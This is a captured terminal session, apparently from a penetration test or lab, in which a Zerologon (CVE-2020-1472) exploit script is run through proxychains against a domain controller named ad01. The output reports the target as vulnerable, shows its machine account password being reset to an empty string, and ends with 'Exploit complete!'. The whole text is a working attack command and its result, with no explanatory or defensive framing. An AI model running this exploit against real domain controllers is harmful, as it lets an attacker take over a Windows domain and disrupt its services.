 ┌──(kali㉿kali)-[~/tg/11-sec123]
└─$ proxychains python3 ../cve-2020-1472/cve-2020-1472-exploit.py ad01 10.10.12.139
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Performing authentication attempts...
[proxychains] Strict chain  ...  127.0.0.1:1091  ...  10.10.12.139:135  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1091  ...  10.10.12.139:49157  ...  OK
================================================================================================================
==========================================================
Target vulnerable, changing account password to empty string
Result: 0
Exploit complete!